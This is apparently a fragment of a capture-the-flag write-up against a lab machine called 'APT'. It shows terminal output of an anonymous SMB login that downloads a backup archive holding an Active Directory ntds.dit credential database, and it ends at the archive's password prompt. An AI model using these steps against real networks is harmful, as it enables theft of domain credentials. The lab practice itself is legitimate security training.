 192.168.1.12 10.10.14.6 10.10.10.213 - APT
❯ smbclient //dead:beef::b885:d62a:d679:573f/backup -N -m SMB2 -c 'timeout 120; iosize 16384; get backup.zip'
Anonymous login successful
io_timeout per operation is now 120
iosize is now 16384
getting file \backup.zip of size 10650961 as backup.zip (152.7 KiloBytes/sec) (average 152.7 KiloBytes/sec)
❯ ls -a
. .. IOXIDResolver backup.zip
❯ ls -la
drwxrwxr-x al3j0 al3j0 4.0 KB Thu Jun 13 08:49:04 2024 .
drwxrwxr-x al3j0 al3j0 4.0 KB Wed Jun 12 10:55:20 2024 ..
drwxrwxr-x al3j0 al3j0 4.0 KB Thu Jun 13 00:47:12 2024 IOXIDResolver
.rw-r--r-- al3j0 al3j0 10 MB Thu Jun 13 08:50:11 2024 backup.zip
❯ file backup.zip
backup.zip: Zip archive data, at least v2.0 to extract, compression method=store
❯ unzip backup.zip
Archive:  backup.zip
   creating: Active Directory/
[backup.zip] Active Directory/ntds.dit password: ??